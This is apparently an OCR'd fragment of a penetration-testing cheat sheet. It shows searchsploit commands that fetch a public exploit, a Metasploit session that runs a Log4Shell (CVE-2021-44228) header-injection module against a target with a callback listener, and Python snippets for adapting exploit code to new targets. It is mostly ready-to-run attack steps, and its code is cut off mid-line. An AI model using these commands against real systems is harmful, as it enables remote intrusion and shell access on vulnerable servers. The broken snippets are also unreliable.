
searchsploit -x exploits/java/webapps/50592.py

# 3. Mirror to current directory

searchsploit -m 50592

# 4. Find matching MSF module

msfconsole -q -x "search cve:2021-44228; exit"

# 5. Run MSF module

msfconsole -q -x "

use exploit/multi/http/log4shell_header_injection

set RHOSTS $TARGET

set RPORT $PORT

set TARGETURI /

set LHOST $LHOST

set LPORT $LPORT

run

exit

"

```

## Common Exploit Modification Patterns

```python

# Pattern 1: Fix URL in raw exploit

import re

code = open('exploit.py').read()

code = re.sub(r'http://[0-9.]+', f'http://{TARGET}', co
# Pattern 2: Fix shell command in exploit
